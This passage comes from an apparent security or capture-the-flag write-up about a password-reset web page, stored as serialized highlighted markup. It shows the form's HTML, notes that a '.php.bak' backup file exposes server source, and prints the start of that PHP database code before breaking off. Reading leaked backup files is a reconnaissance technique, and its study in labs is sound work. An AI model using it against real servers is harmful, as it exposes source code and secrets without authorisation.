attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"viewport",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"content"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"width=device-width, initial-scale=1, shrink-to-fit=no",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"css/style.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Password Reset",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"<!-- jQuery + Bootstrap JS -->"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"script"]}]," ",["$","span",null,{"className":"token attr-name","children":"src"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token script"}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"script"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"script"]}]," ",["$","span",null,{"className":"token attr-name","children":"src"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token script"}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"script"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"include_once"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"'header.php'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"App",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"vertical-center",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"inner-block",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"form"]}]," ",["$","span",null,{"className":"token attr-name","children":"action"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"method"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"post",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h3"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Password Reset",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h3"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token variable","children":"$$msgResult"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-group",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Username",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"text",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-control",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"username",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"username",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"autocomplete"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"off",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"autofocus"}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token variable","children":"$$usernameErr"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-group",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Token",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"text",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-control",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"token",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"token",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"autocomplete"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"off",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token variable","children":"$$tokenErr"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-group",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"New password",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-control",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"autocomplete"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"off",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token variable","children":"$$passwordErr"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"div"]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-group",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Confirm new password",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"label"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"form-control",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password2",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"password2",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"autocomplete"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"off",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}]," ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token variable","children":"$$password2Err"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token delimiter important","children":"?>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"button"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"submit",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"reset",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"reset",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"class"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"btn btn-outline-primary btn-lg btn-block",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Reset password",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"button"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"form"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"div"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}]]}]}],["$","p",null,{"children":["Both PHP files mentioned in the header returns empty response when accessed. ",["$","code",null,{"children":"/includes/reset_e93ab5.php.bak"}]," does not exist on the server, but ",["$","code",null,{"children":"/.includes/commons_531cd8.php.bak"}]," reveals the following source code:"]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"/*\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"\tBEGIN Database functions\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token comment","children":"*/"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getUserFromDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"SELECT * FROM users WHERE username = :username\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':username'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"fetchAll"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token scope","children":["PDO",["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token constant","children":"FETCH_ASSOC"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"saveTokenToDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 